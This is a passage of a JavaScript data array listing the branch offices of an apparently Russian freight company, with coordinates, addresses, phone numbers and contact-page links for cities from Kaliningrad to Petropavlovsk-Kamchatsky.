        name: 'Новосибирск',
        address: '630040, Новосибирская область, Новосибирский район, п. Озерный, микрорайон «Армейский», 15/6',
        phone: '+7 (383) 362-25-25, +7 (383) 209-60-10',
        link: '/contacts/filial/novosibirsk/'
    },
    {
        id: 212877,
        lat: '56.304900',
        long: '43.865099',
        name: 'Нижний Новгород',
        address: '603124, Канавинский район, ул. Вторчермета, д.1, строение К2 (Заезд с Базового проезда)',
        phone: '+7 (831) 215-13-00',
        link: '/contacts/filial/nizhniy-novgorod/'
    },
    {
        id: 212862,
        lat: '45.110999',
        long: '39.008589',
        name: 'Краснодар',
        address: '350087, ул. Бульварная, д. 2/2',
        phone: '+7 (861) 212-53-43',
        link: '/contacts/filial/krasnodar/'
    },
    {
        id: 212855,
        lat: '54.726904',
        long: '20.565517',
        name: 'Калининград',
        address: '236006, ул. Пригородная, д. 20',
        phone: '+7 (4012) 65-88-00',
        link: '/contacts/filial/kaliningrad/'
    },
    {
        id: 212853,
        lat: '55.729605',
        long: '49.116044',
        name: 'Казань',
        address: '420054, ул. Тихорецкая, д. 19',
        phone: '+7 (843) 211-12-12',
        link: '/contacts/filial/kazan/'
    },
    {
        id: 212849,
        lat: '56.805200',
        long: '53.195600',
        name: 'Ижевск',
        address: '426028 ул. Пойма, д. 22',
        phone: '+7 (3412) 33-32-35',
        link: '/contacts/filial/izhevsk/'
    },
    {
        id: 212846,
        lat: '56.999441',
        long: '40.916123',
        name: 'Иваново',
        address: '153021, ул. П. Коммуны, д. 84',
        phone: '+7 (4932) 26-03-30',
        link: '/contacts/filial/ivanovo/'
    },
    {
        id: 212844,
        lat: '56.823662',
        long: '60.681989',
        name: 'Екатеринбург',
        address: '620138, ул. Чистопольская, д. 6',
        phone: '+7 (343) 317-93-20, +7 (343) 386-19-81',
        link: '/contacts/filial/ekaterinburg/'
    },
    {
        id: 212841,
        lat: '51.711022',
        long: '39.291179',
        name: 'Воронеж',
        address: '394033, ул. Землячки, 15',
        phone: '+7 (473) 233-31-14',
        link: '/contacts/filial/voronezh/'
    },
    {
        id: 212818,
        lat: '54.787997',
        long: '56.09008',
        name: 'Уфа',
        address: '450039, ул. Сельская Богородская, 57',
        phone: '+7 (347) 292-39-39',
        link: '/contacts/filial/ufa/'
    },
    {
        id: 212814,
        lat: '54.299586',
        long: '48.294273',
        name: 'Ульяновск',
        address: '432045, Московское шоссе, д. 9а, корп. 2',
        phone: '+7 (8422) 79-07-19',
        link: '/contacts/filial/ulyanovsk/'
    },
    {
        id: 300254,
        lat: '56.884279',
        long: '60.680732',
        name: 'Екатеринбург Север',
        address: '620033, ул. Норильская, д. 77 (База «Звезда»)',
        phone: '+7 (343) 317-93-20, +7 (343) 386-19-81',
        link: '/contacts/filial/ekaterinburg-sever/'
    },
    {
        id: 248437,
        lat: '56.779624',
        long: '60.6169',
        name: 'Екатеринбург ЮГ',
        address: '620085, ул. Титова, д. 19',
        phone: '+7 (343) 317-93-20, +7 (343) 386-19-81',
        link: '/contacts/filial/ekaterinburg-yug/'
    },
    {
        id: 212913,
        lat: '51.485564',
        long: '45.919470',
        name: 'Саратов ЮГ',
        address: '410039, Крымский проезд, 7',
        phone: '+7 (8452) 75-40-75',
        link: '/contacts/filial/saratov-dopolnitelnyy-sklad/'
    },
    {
        id: 212905,
        lat: '53.271703',
        long: '50.225616',
        name: 'Самара Восток',
        address: '443031, ул. Демократическая, дом № 45А',
        phone: '+7 (846) 201-60-33',
        link: '/contacts/filial/samara-dopolnitelnyy-sklad/'
    },
    {
        id: 212884,
        lat: '54.998610',
        long: '82.791865',
        name: 'Новосибирск Запад',
        address: 'ул. Станционная, 80 к.2',
        phone: '+7 (383) 362-25-25, +7 (383) 209-60-10',
        link: '/contacts/filial/novosibirsk-priem-gruza-sklad-2/'
    },
    {
        id: 212847,
        lat: '56.956675',
        long: '41.042517',
        name: 'Иваново РИО',
        address: '153051, Кохомское шоссе, 1 «Д»',
        phone: '+7 (4932) 26-03-30',
        link: '/contacts/filial/ivanovo-tts-rio/'
    },
    {
        id: 212842,
        lat: '51.685682',
        long: '39.166185',
        name: 'Воронеж Центр',
        address: '394026, ул. Текстильщиков, 5Б, корп. 3 (заезд с ул. Солнечная) ',
        phone: '+7 (473) 233-31-14',
        link: '/contacts/filial/voronezh-dopolnitelnyy-sklad/'
    },
    {
        id: 212819,
        lat: '54.74022',
        long: '55.989075',
        name: 'Уфа Юг',
        address: '450001, ул. Бессонова, 2Б',
        phone: '+7 (347) 292-39-39',
        link: '/contacts/filial/ufa-vtoroy-sklad/'
    },
    {
        id: 212815,
        lat: '54.34916',
        long: '48.601188',
        name: 'Ульяновск Заволжский',
        address: '432072, севернее участка по 24 Инженерному проезду, № 1',
        phone: '+7 (8422) 79-07-19',
        link: '/contacts/filial/ulyanovsk-vtoroy-sklad/'
    },
    {
        id: 212883,
        lat: '54.998246',
        long: '82.979745',
        name: 'Новосибирск Юг',
        address: '630028, ул. Нижегородская, 280',
        phone: '+7 (383) 362-25-25, +7 (383) 209-60-10',
        link: '/contacts/filial/novosibirsk-priem-gruza-sklad-1/'
    },
    {
        id: 212848,
        lat: '57.010365',
        long: '41.010449',
        name: 'Иваново ТекстильПрофи',
        address: '153005, ул. Сосновая, 1, корпус «В», этаж 1, пав. № 1012',
        phone: '+7 (4932) 26-03-30',
        link: '/contacts/filial/ivanovo-tts-tekstilprofi-ivanovo/'
    },
    {
        id: 244238,
        lat: '54.948700',
        long: '82.927500',
        name: 'Новосибирск Кировский',
        address: '630119, Северный проезд, 41/2',
        phone: '+7 (383) 362-25-25, +7 (383) 209-60-10',
        link: '/contacts/filial/novosibirsk-kirovskiy/'
    },
    {
        id: 349734,
        lat: '55.048581',
        long: '82.95688',
        name: 'Новосибирск Фронт-офис',
        address: '630015, ул. Планетная, д. 30, корп. 2а',
        phone: '+7 (383) 362-25-25, +7 (383) 209-60-10',
        link: '/contacts/filial/novosibirsk-front-ofis/'
    },
    {
        id: 2128115,
        lat: '55.644721',
        long: '37.916228',
        name: 'Люберцы',
        address: '140073, Московская область, Люберецкий район, микрорайон Птицефабрика, к. 20',
        phone: '+7 (495) 137-75-72',
        link: '/contacts/filial/lubercy-luberecki-rn/'
    },
    {
        id: 212807,
        lat: '55.717406',
        long: '37.757602',
        name: 'Москва Восток',
        address: '109428, 1-й Вязовский пр-д., 4, стр. 19',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-vostok/'
    },
    {
        id: 212906,
        lat: '59.843656',
        long: '30.471193',
        name: 'Санкт-Петербург',
        address: '192012, пр-т Обуховской обороны, д. 295, лит. АС (заезд с ул. Запорожской, территория логопарка «Троицкий», ст. м. «Обухово»)',
        phone: '+7 (812) 494-88-88, +7 (812) 458-09-02',
        link: '/contacts/filial/sankt-peterburg/'
    },
    {
        id: 212811,
        lat: '55.576722',
        long: '37.614788',
        name: 'Москва Юг',
        address: '117403, 31-й км МКАД, влад. 12',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-yug/'
    },
    {
        id: 493031,
        lat: '55.578269',
        long: '37.616036',
        name: 'Москва Терминал М ',
        address: '117403, 31-й км МКАД, Востряковский пр., д. 10Г ',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-terminal-m-/'
    },
    {
        id: 212907,
        lat: '59.967060',
        long: '30.453905',
        name: 'Санкт-Петербург Восток',
        address: '195248, Уманский пер., д. 68, корп. 1, лит. А',
        phone: '+7 (812) 494-88-88, +7 (812) 458-09-02',
        link: '/contacts/filial/sankt-peterburg-dybenko/'
    },
    {
        id: 212809,
        lat: '55.916136',
        long: '37.566609',
        name: 'Москва Север',
        address: '141031, 84-й км МКАД, ТПЗ «Алтуфьево», вл. 3А, корп. 3',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-sever/'
    },
    {
        id: 212908,
        lat: '59.899981',
        long: '30.349137',
        name: 'Санкт-Петербург Центр',
        address: '192007, ул. Тосина, д. 9',
        phone: '+7 (812) 494-88-88, +7 (812) 458-09-02',
        link: '/contacts/filial/sankt-peterburg-tosino/'
    },
    {
        id: 212808,
        lat: '55.692068',
        long: '37.417492',
        name: 'Москва Запад',
        address: '121471, Рябиновая ул., 28 А, стр. 3',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-zapad/'
    },
    {
        id: 241487,
        lat: '55.882411',
        long: '37.514837',
        name: 'Москва Коровинское',
        address: '125412, Коровинское шоссе, д. 35, стр.1',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-korovinskoe/'
    },
    {
        id: 212909,
        lat: '60.06777',
        long: '30.381068',
        name: 'Санкт-Петербург Север',
        address: '194292, Промзона «Парнас», 2-й Верхний переулок, 15, литер А.',
        phone: '+7 (812) 494-88-88, +7 (812) 458-09-02',
        link: '/contacts/filial/sankt-peterburg-parnas/'
    },
    {
        id: 212806,
        lat: '55.808796',
        long: '37.741558',
        name: 'Москва Тюменская',
        address: '107370, ул. Тюменская, 5 стр. 16',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/moskva-terminal-t/'
    },
    {
        id: 2551904,
        lat: '47.259209',
        long: '39.754833',
        name: 'Ростов-на-Дону Сельмаш',
        address: '344023, ул. Страны Советов,  д. 9А',
        phone: '+7 (863) 307-80-68',
        link: '/contacts/filial/rostov-na-donu-selmash/'
    },
    {
        id: 2215574,
        lat: '55.645055',
        long: '37.916271',
        name: '3PL Люберцы',
        address: '140070, Московская область, Люберецкий район, микрорайон Птицефабрика, к. 20',
        phone: '8 (800) 777-87-13',
        link: '/contacts/filial/3pl-lyubertsy/'
    },
    {
        id: 2127566,
        lat: '55.959116',
        long: '37.317642',
        name: 'Химки',
        address: '141407, Московская область, г. Химки, мкр. Сходня, ул. Ленинградская, д. 4',
        phone: '+7 (495) 134-46-40',
        link: '/contacts/filial/himki/'
    },
    {
        id: 1794118,
        lat: '51.498045',
        long: '81.186915',
        name: 'Рубцовск',
        address: '658219, Кооперативный проезд, д. 1',
        phone: '+7 (38525) 56-441',
        link: '/contacts/filial/rubcovsk/'
    },
    {
        id: 1730145,
        lat: '43.049696074509434',
        long: '44.6917424999999',
        name: 'Владикавказ',
        address: '362002, ул. Ставропольская, 2Б',
        phone: '+7 (8672) 333-012',
        link: '/contacts/filial/vladikavkaz/'
    },
    {
        id: 1710721,
        lat: '55.775439',
        long: '38.472644',
        name: 'Электросталь',
        address: '144001, Московская обл., г. Электросталь, ул. Рабочая, д. 35А',
        phone: '+7 (499) 670-05-07',
        link: '/contacts/filial/elektrostal/'
    },
    {
        id: 1631298,
        lat: '55.140162569562484',
        long: '38.731042999999985',
        name: 'Коломна',
        address: '140483, Московская область, Коломенский район, поселок Радужный, д. 47 Б',
        phone: '+7 (496) 610-12-31',
        link: '/contacts/filial/kolomna/'
    },
    {
        id: 1612734,
        lat: '53.083607',
        long: '158.623087',
        name: 'Петропавловск-Камчатский',
        address: '683023,  ул. Вулканная, д. 59/3',
        phone: '+7 (4152) 30-53-33',
        link: '/contacts/filial/petropavlovsk-kamchatskiy/'
    },
    {
        id: 1355437,
        lat: '59.619738',
        long: '150.780624',
        name: 'Магадан',
        address: '685000,  ул. Зайцева, д. 1',
        phone: '+7 (4132) 204-233',
        link: '/contacts/filial/magadan/'
    },
    {
        id: 1232957,
        lat: '47.448602',
        long: '40.099635',
        name: 'Новочеркасск',
        address: '346400, ул. Трамвайная, д. 7/9',
        phone: '+7 (8635) 27-71-99',
        link: '/contacts/filial/novocherkassk/'
    },
    {
        id: 1229280,
        lat: '55.722242',
        long: '38.023225',
        name: 'Железнодорожный',
        address: '143985, М.О., г. Балашиха, микрорайон Саввино, ул. Промышленная, корп. 46',
        phone: '+7(495) 660-11-11',
        link: '/contacts/filial/zheleznodorozhnyy/'
    },
    {
        id: 812891,
        lat: '50.556051',
        long: '137.003903',
        name: 'Комсомольск-на-Амуре',
        address: '681027, ул. Вокзальная, д. 10/4Б',
        phone: '+7 (4217) 24-20-40',
        link: '/contacts/filial/komsomolsknaamure/'
    },
    {
        id: 715539,
        lat: '55.586461',
        long: '42.011268',
        name: 'Муром',
        address: '602266, Владимирская обл., г. Муром, Владимирское шоссе, д. 5',
        phone: '+7 (49234) 7-62-30',
        link: '/contacts/filial/murom/'
    },
    {
        id: 585038,
        lat: '53.713551',
        long: '91.41727',
        name: 'Абакан',
        address: '655004, Республика Хакасия, г. Абакан ул. Пушкина 213Р, строение 1',
        phone: '+7 (3902) 30-50-81',
        link: '/contacts/filial/abakan/'
    },
    {
        id: 559776,
        lat: '46.92303957433031',
        long: '142.722976',
        name: 'Южно-Сахалинск',
        address: '693008, ул. Железнодорожная, д. 170Б/1',
        phone: '+7 (4242) 49-05-40',
        link: '/contacts/filial/yuzhno-sakhalinsk/'
    },
    {
        id: 435772,
        lat: '55.671554',
        long: '37.299775',
        name: 'Одинцово',
        address: '143006, Московская область, г. Одинцово, ул. Восточная, д. 2А',
        phone: '+7 (495) 660-11-11',
        link: '/contacts/filial/odintsovo/'
    },
    {
        id: 435750,
        lat: '54.213412',
        long: '49.571899',
        name: 'Димитровград',
        address: '433504, ул. Промышленная, д. 35/5',
        phone: '+7 (84235) 9-05-91',
        link: '/contacts/filial/dimitrovgrad/'
    },
    {
        id: 404540,
        lat: '44.506167',
        long: '34.155146',
        name: 'Ялта',
        address: '298609, Дарсановский пер., д. 10',
        phone: '+7 (3654) 77-37-57',
        link: '/contacts/filial/yalta/'
    },
    {
        id: 401804,
        lat: '56.36358',
        long: '44.052663',
        name: 'Бор',
        address: '606440, ул. Октябрьская, д. 4',
        phone: '+7 (831) 216-00-84 ',
        link: '/contacts/filial/bor/'
    },
    {
        id: 325360,
        lat: '57.433436',
        long: '42.107221',
        name: 'Кинешма',
        address: '155805, Ивановская обл., г. Кинешма, ул. Вичугская, д. 150',
        phone: '+7 (4932) 26-02-92',
        link: '/contacts/filial/kineshma/'
    },
    {
        id: 300596,
        lat: '54.482204',
        long: '53.550724',
        name: 'Октябрьский',
        address: '452615, респ. Башкортостан, г. Октябрьский, ул. Космонавтов, д. 63, корп. 2',
        phone: '+7 (347) 677-07-55',
        link: '/contacts/filial/oktyabrskiy/'
    },
    {
        id: 300589,
        lat: '55.830431',
        long: '49.045326',
        name: 'Казань Химград',
        address: '420095, ул. Восстания, д. 100',
        phone: '+7 (843) 211-12-12',
        link: '/contacts/filial/kazan-khimgrad/'
    },
    {
        id: 300176,
        lat: '48.307781',
        long: '40.267641',
        name: 'Каменск-Шахтинский',
        address: '347800, ул. Гаражная, д. 16',
        phone: '+7 (86365) 2-24-99',
        link: '/contacts/filial/kamensk-shakhtinskiy/'
    },
    {
        id: 298041,
        lat: '47.284927',
        long: '39.861575',
        name: 'Аксай',
        address: '346720, Ростовская область, Аксайский район, ул. Авиаторов, д. 5',
        phone: '+7 (863) 307-89-95',
        link: '/contacts/filial/aksay/'
    },
    {
        id: 298029,
        lat: '51.187991',
        long: '71.446788',
        name: 'Астана',
        address: '010007, ул. Жанажол, д.19',
        phone: '+7 (7172) 644-644',
        link: '/contacts/filial/astana/'
    },
    {
        id: 298026,
        lat: '53.181565',
        long: '50.174304',
        name: 'Самара Запад',
        address: '443070, ул. Верхне-Карьерная, д. 3А ',
        phone: '+7 (846) 201-60-33',
        link: '/contacts/filial/samara-zapad/'
    },
    {
        id: 249779,
        lat: '55.438823',
        long: '37.573977',
        name: 'Подольск',
        address: '142116, ул. Лобачева, д.14',
        phone: '+7 (496) 758-71-12',
        link: '/contacts/filial/podolsk/'
    },
    {
        id: 249267,
        lat: '43.842759',
        long: '131.926087',
        name: 'Уссурийск',
        address: '692524, ул. Резервная, д. 31',
        phone: '+7 (4234) 23-15-50',
        link: '/contacts/filial/ussuriysk/'
    },
    {
        id: 241820,
        lat: '55.105338',
        long: '61.390531',
        name: 'Челябинск ЮГ',
        address: '454053, Троицкий тракт, д.54',
        phone: '+7 (351) 220-03-31',
        link: '/contacts/filial/chelyabinsk-yug/'
    },
    {
        id: 240942,
        lat: '54.586200',
        long: '39.728900',
        name: 'Рязань',
        address: '390035, Рязань, 195 км Окружной дороги',
        phone: '+7 (4912) 46-62-44',
        link: '/contacts/filial/ryazan/'
    },
    {
        id: 212941,
        lat: '44.980699',
        long: '34.155941',
        name: 'Симферополь',
        address: '295022, ул. Глинки, д. 67Г',
        phone: '+7 (365) 278-83-81',
        link: '/contacts/filial/simferopol/'
    },
    {
        id: 212940,
        lat: '57.661655',
        long: '39.841954',
        name: 'Ярославль',
        address: '150044, проспект Октября, 93',
        phone: '+7 (4852) 67-07-80',
        link: '/contacts/filial/yaroslavl/'
    },
    {
        id: 212939,
        lat: '51.451167',
        long: '46.138197',
        name: 'Энгельс',
        address: '413121, ул. Промышленная, 3',
        phone: '+7 (8453) 53-05-36',
        link: '/contacts/filial/engels/'
    },
    {
        id: 212938,
        lat: '47.719744',
        long: '40.238641',
        name: 'Шахты',
        address: '346513, пер. Газетный, 4б',
        phone: '+7 (8636) 27-93-53',
        link: '/contacts/filial/shakhty/'
    },
    {
        id: 212937,
        lat: '52.069629',
        long: '113.453681',
        name: 'Чита',
        address: '672003, ул. Туринская, 1Б',
        phone: '+7 (3022) 28-41-60',
        link: '/contacts/filial/chita/'
    },
    {
        id: 212936,
        lat: '59.114289',
        long: '37.967843',
        name: 'Череповец',
        address: '162612, ул. Красная, 4 Г',
        phone: '+7 (8202) 49-04-49',
        link: '/contacts/filial/cherepovets/'
    },
    {
        id: 212934,
        lat: '56.113035',
        long: '47.274992',
        name: 'Чебоксары',
        address: '428024, ул. Гаражный пр-д, д. 3/1',
        phone: '+7 (8352) 23-92-92',
        link: '/contacts/filial/cheboksary/'
    },
    {
        id: 212933,
        lat: '48.503271',
        long: '135.035273',
        name: 'Хабаровск',
        address: '680026, ул. Тихоокеанская, д. 73, корп. 3',
        phone: '+7 (4212) 78-99-61',
        link: '/contacts/filial/khabarovsk/'
    },
    {
        id: 212932,
        lat: '51.838696',
        long: '107.646305',
        name: 'Улан-Удэ',
        address: '670045, ул. Ботаническая, д. 38/2',
        phone: '+7 (3012) 20-41-61',
        link: '/contacts/filial/ulan-ude/'
    },
    {
        id: 212931,
        lat: '57.144200',
        long: '65.604100',
        name: 'Тюмень',
        address: '625023, ул. Одесская, д. 1, стр. 8',
        phone: '+7 (3452) 69-52-52',
        link: '/contacts/filial/tyumen/'
    },
    {
        id: 212930,
        lat: '54.208890',
        long: '37.549935',
        name: 'Тула',
        address: '300005, ул. Чмутова, д. 158 В',
        phone: '+7 (4872) 74-01-13',
        link: '/contacts/filial/tula/'
    },
    {
        id: 212929,
        lat: '44.122393',
        long: '39.079929',
        name: 'Туапсе',
        address: '352800, ул. Калараша 20г (база Партнер)',
        phone: '+7 (86167) 7-79-02',
        link: '/contacts/filial/tuapse/'
    },
    {
        id: 212928,
        lat: '56.512004',
        long: '84.952211',
        name: 'Томск',
        address: '634009, ул. Пролетарская, 38В, строение 1',
        phone: '+7 (3822) 28-33-38',
        link: '/contacts/filial/tomsk/'
    },
    {
        id: 212927,
        lat: '53.525601',
        long: '49.469486',
        name: 'Тольятти',
        address: '445004, ул. Базовая, 1,стр. 20',
        phone: '+7 (8482) 94-93-94',
        link: '/contacts/filial/tolyatti/'
    },
    {
        id: 212926,
        lat: '56.835486',
        long: '35.958303',
        name: 'Тверь',
        address: '170000, Московское шоссе, д. 18, стр. 1',
        phone: '+7 (4822) 78-49-59',
        link: '/contacts/filial/tver/'
    },
    {
        id: 212925,
        lat: '52.728144',
        long: '41.426247',
        name: 'Тамбов',
        address: '392000, ул. Кавалерийская, 13А',
        phone: '+7 (4752) 42-70-10',
        link: '/contacts/filial/tambov/'
    },
    {
        id: 212924,
        lat: '47.209188',
        long: '38.858577',
        name: 'Таганрог',
        address: '347927, Поляковское шоссе, 22',
        phone: '+7 (8634) 43-09-00',
        link: '/contacts/filial/taganrog/'
    },
    {
        id: 212923,
        lat: '61.639255',
        long: '50.792321',
        name: 'Сыктывкар',
        address: '167000, ул. Лесопарковая 21/3',
        phone: '+7 (8212) 23-92-29',
        link: '/contacts/filial/syktyvkar/'
    },
    {
        id: 212922,
        lat: '53.068563',
        long: '48.403707',
        name: 'Сызрань',
        address: '446008, ул. Фурманова, 3',
        phone: '+7 (8464) 36-10-36',
        link: '/contacts/filial/syzran/'
    },
    {
        id: 212921,
        lat: '61.265524',
        long: '73.471221',
        name: 'Сургут',
        address: '628407, ул. Аграрная, д. 3',
        phone: '+7 (3462) 77-91-06',
        link: '/contacts/filial/surgut/'
    },
    {
        id: 212920,
        lat: '53.647080',
        long: '55.953695',
        name: 'Стерлитамак',
        address: '452680, ул. Элеваторная, 19',
        phone: '+7 (3473) 33-98-73',
        link: '/contacts/filial/sterlitamak/'
    },
    {
        id: 212919,
        lat: '51.310136',
        long: '37.871643',
        name: 'Старый Оскол',
        address: '309508, ул. Заводская, 1а',
        phone: '+7 (4725) 39-05-15',
        link: '/contacts/filial/staryy-oskol/'
    },
    {
        id: 212918,
        lat: '45.059938',
        long: '41.904143',
        name: 'Ставрополь',
        address: '355035, ул. 2-я Промышленная, 33',
        phone: '+7 (8652) 99-09-99',
        link: '/contacts/filial/stavropol/'
    },
    {
        id: 212917,
        lat: '43.454570',
        long: '39.917951',
        name: 'Сочи',
        address: '354340, ул. Гастелло, 23а',
        phone: '+7 (862) 225-88-69',
        link: '/contacts/filial/sochi/'
    },
    {
        id: 212916,
        lat: '54.798031',
        long: '32.05599',
        name: 'Смоленск',
        address: '214012, ул. Старо-Комендантская, д. 2',
        phone: '+7 (4812) 26-80-78',
        link: '/contacts/filial/smolensk/'
    },
    {
        id: 212915,
        lat: '64.572822',
        long: '39.842079',
        name: 'Северодвинск',
        address: '164500, Беломорский проспект, д. 3',
        phone: '+7 (8184) 92-15-20',
        link: '/contacts/filial/severodvinsk/'
    },
    {
        id: 212914,
        lat: '44.583717',
        long: '33.479851',
        name: 'Севастополь',
        address: '299014, Фиолентовское шоссе, д. 1/5',
        phone: '+7 (8692) 53-96-66',
        link: '/contacts/filial/sevastopol/'
    },
    {
        id: 212911,
        lat: '54.203435',
        long: '45.161759',
        name: 'Саранск',
        address: '430030, ул. Строительная, 11',
        phone: '+7 (8342) 22-37-96',
        link: '/contacts/filial/saransk/'
    },
    {
        id: 212910,
        lat: '59.793616',
        long: '30.175641',
        name: 'Санкт-Петербург Юг',
        address: '188508, Ленинградская область, Ломоносовский р-н, д. Виллози, Волхонское шоссе, 5',
        phone: '+7 (812) 494-88-88, +7 (812) 458-09-02',
        link: '/contacts/filial/sankt-peterburg-yug/'
    },
    {
        id: 212903,
        lat: '53.373595',
        long: '55.921627',
        name: 'Салават',
        address: '453261, ул. Уфимская, 11/1',
        phone: '+7 (3476) 32-09-19',
        link: '/contacts/filial/salavat/'
    },
    {
        id: 212902,
        lat: '58.040502',
        long: '38.876466',
        name: 'Рыбинск',
        address: '152900, Ярославский тракт, д. 52',
        phone: '+7 (4855) 23-91-19',
        link: '/contacts/filial/rybinsk/'
    },
    {
        id: 212899,
        lat: '50.205028',
        long: '39.583895',
        name: 'Россошь',
        address: '396650, ул. Мира, 201',
        phone: '+7 (47396) 6-60-25',
        link: '/contacts/filial/rossosh/'
    },
    {
        id: 212898,
        lat: '44.041111',
        long: '43.001859',
        name: 'Пятигорск',
        address: '357528, ул. Егоршина, 6',
        phone: '+7 (8793) 31-75-85',
        link: '/contacts/filial/pyatigorsk/'
    },
    {
        id: 212897,
        lat: '57.83369',
        long: '28.306759',
        name: 'Псков',
        address: '180006, ул. Леона Поземского, 110 Д, 1001',
        phone: '+7 (8112) 29-63-69',
        link: '/contacts/filial/pskov/'
    },
    {
        id: 212896,
        lat: '53.859467',
        long: '86.640569',
        name: 'Прокопьевск',
        address: '653024, ул. Гайдара, д. 45',
        phone: '+7 (3846) 68-20-90',
        link: '/contacts/filial/prokopevsk/'
    },
    {
        id: 212895,
        lat: '61.795772',
        long: '34.368824',
        name: 'Петрозаводск Фронт-офис',
        address: '185035, Неглинская набережная, 11',
        phone: '+7 (8142) 59-94-99',
        link: '/contacts/filial/petrozavodsk-front-ofis/'
    },
    {
        id: 212893,
        lat: '58.005090',
        long: '56.154384',
        name: 'Пермь Парковый',
        address: '614058, ул. Трамвайная, 14',
        phone: '+7 (342) 257-63-63',
        link: '/contacts/filial/perm-vtoroy-sklad/'
    },
    {
        id: 212891,
        lat: '53.189598',
        long: '45.036749',
        name: 'Пенза',
        address: '440015, ул. Измайлова, д.13',
        phone: '+7 (8412) 23-33-98',
        link: '/contacts/filial/penza/'
    },
    {
        id: 212890,
        lat: '51.238447',
        long: '58.481807',
        name: 'Орск',
        address: '462403, пр.Мира, 12Б (по Орскому шоссе, в районе ООО «ОрскВодоканал»)',
        phone: '+7 (3537) 34-13-42',
        link: '/contacts/filial/orsk/'
    },
    {
        id: 212889,
        lat: '51.790003',
        long: '55.084541',
        name: 'Оренбург',
        address: '460035, пл. 1 Мая, 1а',
        phone: '+7 (3532) 37-46-36',
        link: '/contacts/filial/orenburg/'
    },
    {
        id: 212888,
        lat: '52.923584',
        long: '36.027597',
        name: 'Орел',
        address: '302042, ул. Автогрейдерная, 4',
        phone: '+7 (4862) 44-40-03',
        link: '/contacts/filial/orel/'
    },
    {
        id: 212887,
        lat: '54.987123',
        long: '73.48155',
        name: 'Омск',
        address: '644076, пр-кт Космический, 109 к.1',
        phone: '+7 (3812) 43-39-00',
        link: '/contacts/filial/omsk/'
    },
    {
        id: 212886,
        lat: '63.196093',
        long: '75.49339',
        name: 'Ноябрьск',
        address: '629811, «Промузел Пелей, Панель 10»',
        phone: '+7 (3496) 45-80-41',
        link: '/contacts/filial/noyabrsk/'
    },
    {
        id: 212885,
        lat: '56.119539',
        long: '47.449229',
        name: 'Новочебоксарск',
        address: '429956, ул. Советская, д.73',
        phone: '+7 (8352) 23-79-99',
        link: '/contacts/filial/novocheboksarsk/'
    },
    {
        id: 212881,
        lat: '44.774015',
        long: '37.702983',
        name: 'Новороссийск',
        address: '353907, п. Гайдук , ул. 5-я Промышленная, 3',
        phone: '+7 (8617) 30-63-73  ',
        link: '/contacts/filial/novorossiysk/'
    },
    {
        id: 212880,
        lat: '53.750621',
        long: '87.09305',
        name: 'Новокузнецк',
        address: '654027, ул. Куйбышева, 17/28',
        phone: '+7 (3843) 99-19-39',
        link: '/contacts/filial/novokuznetsk/'
    },
    {
        id: 212879,
        lat: '57.907644',
        long: '60.023192',
        name: 'Нижний Тагил',
        address: '620000, Восточное шоссе, 17',
        phone: '+7 (3435) 96-38-38',
        link: '/contacts/filial/nizhniy-tagil/'
    },
    {
        id: 212878,
        lat: '56.246150',
        long: '43.991330',
        name: 'Нижний Новгород Второй',
        address: '603141, ул. Геологов, д. 1П',
        phone: '+7 (831) 215-13-00',
        link: '/contacts/filial/nizhniy-novgorod-vtoroy/'
    },
    {
        id: 212876,
        lat: '55.627087',
        long: '51.826531',
        name: 'Нижнекамск',
        address: '423570, ул. Ахтубинская, д. 12',
        phone: '+7 (8555) 24-55-04',
        link: '/contacts/filial/nizhnekamsk/'
    },
    {
        id: 212875,
        lat: '60.953886',
        long: '76.533094',
        name: 'Нижневартовск',
        address: '628600, ул. Индустриальная, д. 38',
        phone: '+7 (3466) 25-13-03',
        link: '/contacts/filial/nizhnevartovsk/'
    },
    {
        id: 212874,
        lat: '56.103527',
        long: '54.246493',
        name: 'Нефтекамск',
        address: '452680, ул. Высоковольтная, стр. 2',
        phone: '+7 (34783) 7-00-61',
        link: '/contacts/filial/neftekamsk/'
    },
    {
        id: 212873,
        lat: '44.639384',
        long: '41.968812',
        name: 'Невинномысск',
        address: '357114, ул. Пятигорское шоссе, д. 7',
        phone: '+7 (86554) 9-53-72',
        link: '/contacts/filial/nevinnomyssk/'
    },
    {
        id: 212872,
        lat: '43.499124',
        long: '43.595654',
        name: 'Нальчик',
        address: '360000, переулок Кузнечный, д.5',
        phone: '+7 (8662) 22-99-23',
        link: '/contacts/filial/nalchik/'
    },
    {
        id: 212871,
        lat: '55.699749',
        long: '52.417242',
        name: 'Набережные Челны',
        address: '423800, Промкомзона, Производственный проезд, 19',
        phone: '+7 (8552) 47-55-55',
        link: '/contacts/filial/naberezhnye-chelny/'
    },
    {
        id: 212870,
        lat: '55.041091',
        long: '60.105532',
        name: 'Миасс',
        address: '456300, ул. Академика Павлова, 8',
        phone: '+7 (3513) 28-96-04',
        link: '/contacts/filial/miass/'
    },
    {
        id: 212869,
        lat: '53.434801',
        long: '58.937134',
        name: 'Магнитогорск',
        address: '455000, ул. Энергетиков, 2/1',
        phone: '+7 (3519) 49-01-67',
        link: '/contacts/filial/magnitogorsk/'
    },
    {
        id: 212868,
        lat: '52.598501',
        long: '39.459852',
        name: 'Липецк',
        address: '398902, ул. Ангарская, д. 30',
        phone: '+7 (4742) 52-20-06',
        link: '/contacts/filial/lipetsk/'
    },
    {
        id: 212867,
        lat: '51.703382',
        long: '36.169946',
        name: 'Курск',
        address: '305023, Литовская, 12 А',
        phone: '+7 (4712) 77-09-99',
        link: '/contacts/filial/kursk/'
    },
    {
        id: 212866,
        lat: '55.478659',
        long: '65.378731',
        name: 'Курган',
        address: '640007, ул. Омская, 146',
        phone: '+7 (3522) 22-23-19',
        link: '/contacts/filial/kurgan/'
    },
    {
        id: 212865,
        lat: '53.094400',
        long: '46.572000',
        name: 'Кузнецк',
        address: '442530, Алексеевское шоссе, д. 5',
        phone: '+7 (84157) 3-55-48',
        link: '/contacts/filial/kuznetsk/'
    },
    {
        id: 212864,
        lat: '56.079578',
        long: '92.944367',
        name: 'Красноярск',
        address: '660118, Северное шоссе, 5Г, стр. 26',
        phone: '+7 (391) 204-00-44',
        link: '/contacts/filial/krasnoyarsk/'
    },
    {
